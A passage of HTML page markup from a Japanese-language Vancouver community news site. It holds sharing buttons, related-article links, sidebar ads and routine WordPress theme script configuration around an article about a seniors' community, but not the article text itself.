            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F01%2Famenida-seniors-community%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%A2%E3%83%A1%E3%83%8B%E3%83%80%E3%83%BB%E3%82%B7%E3%83%8B%E3%82%A2%E3%83%BB%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F01%2Famenida-seniors-community%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/&title=%E3%82%A2%E3%83%A1%E3%83%8B%E3%83%80%E3%83%BB%E3%82%B7%E3%83%8B%E3%82%A2%E3%83%BB%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=アメニダ・シニア・コミュニティ&body=https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%A2%E3%83%A1%E3%83%8B%E3%83%80%E3%83%BB%E3%82%B7%E3%83%8B%E3%82%A2%E3%83%BB%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%0D%0Ahttps://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/05/30/new-bus-service-between-vancouver-and-seattle/">バンクーバーとシアトルを結ぶ、新しい格安バスサービス</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/06/02/old-lady-127-sumiko-hui/">第127回 「あれから4年…..」</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2022-06-01T10:00:00-07:00"><meta itemprop="dateModified" content="2022-05-31T19:19:53-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="アメニダ・シニア・コミュニティ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_small.jpg"><meta itemprop="width" content="927"><meta itemprop="height" content="514"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":29792,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "32";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "6";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/29/kent-tours-press-release-2023/"  rel="bookmark" class="td-image-wrap " title="大谷翔平選手を応援！シアトルで今季最後のエンゼルス３連戦を観戦しよう！" ><img class="entry-thumb" src="[data-uri]" alt="" title="大谷翔平選手を応援！シアトルで今季最後のエンゼルス３連戦を観戦しよう！" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/08/Kent-Tour-2023-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/29/kent-tours-press-release-2023/"  rel="bookmark" title="大谷翔平選手を応援！シアトルで今季最後のエンゼルス３連戦を観戦しよう！">大谷翔平選手を応援！シアトルで今季最後のエンゼルス３連戦を観戦しよう！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/07/04/26th-upper-house-japanese-election/"  rel="bookmark" class="td-image-wrap " title=" 第２６回参議院議員通常選挙に伴う在外投票の実施について" ><img class="entry-thumb" src="[data-uri]" alt="" title=" 第２６回参議院議員通常選挙に伴う在外投票の実施について" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/06/zaigaitouhyo_-vancouver-consulate-tate-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/07/04/26th-upper-house-japanese-election/"  rel="bookmark" title=" 第２６回参議院議員通常選挙に伴う在外投票の実施について"> 第２６回参議院議員通常選挙に伴う在外投票の実施について</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/02/28/blue-tree-books-6/"  rel="bookmark" class="td-image-wrap " title="春が来る！" ><img class="entry-thumb" src="[data-uri]" alt="Blue Tree Books" title="春が来る！" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/Blue-Tree-front-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/02/28/blue-tree-books-6/"  rel="bookmark" title="春が来る！">春が来る！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/02/10/blue-tree-books-5/"  rel="bookmark" class="td-image-wrap " title="やっぱり付録がお好き！" ><img class="entry-thumb" src="[data-uri]" alt="Blue Tree Books" title="やっぱり付録がお好き！" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/Blue-Tree-front-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/02/10/blue-tree-books-5/"  rel="bookmark" title="やっぱり付録がお好き！">やっぱり付録がお好き！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2021/12/20/blue-tree-books-4/"  rel="bookmark" class="td-image-wrap " title="たまには 「 オフライン」もイイよね？" ><img class="entry-thumb" src="[data-uri]" alt="Blue Tree Books" title="たまには 「 オフライン」もイイよね？" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/Blue-Tree-front-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2021/12/20/blue-tree-books-4/"  rel="bookmark" title="たまには 「 オフライン」もイイよね？">たまには 「 オフライン」もイイよね？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2021/12/13/west-coast-healthy-memory-soceity-week-20/"  rel="bookmark" class="td-image-wrap " title="脳の運動教室 第20回「卒業式、また会う日まで」" ><img class="entry-thumb" src="[data-uri]" alt="West Coast Healthy Memory Society Week 20 -1" title="脳の運動教室 第20回「卒業式、また会う日まで」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/12/week-20-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2021/12/13/west-coast-healthy-memory-soceity-week-20/"  rel="bookmark" title="脳の運動教室 第20回「卒業式、また会う日まで」">脳の運動教室 第20回「卒業式、また会う日まで」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29792","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29792","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article 